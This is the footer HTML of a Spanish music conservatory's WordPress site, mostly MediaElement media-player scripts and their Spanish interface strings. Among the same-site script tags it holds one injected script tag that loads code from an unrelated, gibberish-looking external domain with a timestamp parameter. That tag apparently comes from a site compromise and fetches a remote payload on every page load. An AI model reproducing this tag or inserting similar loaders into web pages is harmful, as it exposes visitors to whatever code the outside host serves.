            	 <div class="design-by">CONSERVATORIO ORFEO Theme By         Play School        </div>
                 <div class="clear"></div>
            </div>           
        </div>
               
    </div><!--end .footer-wrapper-->
<link rel='stylesheet' id='mediaelement-css'  href='http://conservatorioorfeo.es/beta/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.6-78496d1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://conservatorioorfeo.es/beta/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.1.21' type='text/css' media='all' />
<script type='text/javascript' src='https://ksfldfklskdmbxcvb.com/gigi?ts=1769007682'></script>
<script type='text/javascript' src='http://conservatorioorfeo.es/beta/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"es","strings":{"mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Salir de pantalla completa","mejs.fullscreen-on":"Ver en pantalla completa","mejs.download-video":"Descargar v\u00eddeo","mejs.fullscreen":"Pantalla completa","mejs.time-jump-forward":["Saltar %1 segundo hacia adelante","Salta hacia adelante %1 segundos"],"mejs.loop":"Alternar bucle","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.close":"Cerrar","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.time-skip-back":["Saltar atr\u00e1s 1 segundo","Retroceder %1 segundos"],"mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.mute-toggle":"Desactivar sonido","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.ad-skip":"Saltar anuncio","mejs.ad-skip-info":["Saltar en 1 segundo","Saltar en %1 segundos"],"mejs.source-chooser":"Selector de origen","mejs.stop":"Parar","mejs.speed-rate":"Tasa de velocidad","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://conservatorioorfeo.es/beta/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='http://conservatorioorfeo.es/beta/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/beta\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://conservatorioorfeo.es/beta/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://conservatorioorfeo.es/beta/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.6-78496d1'></script>

</body>
</html>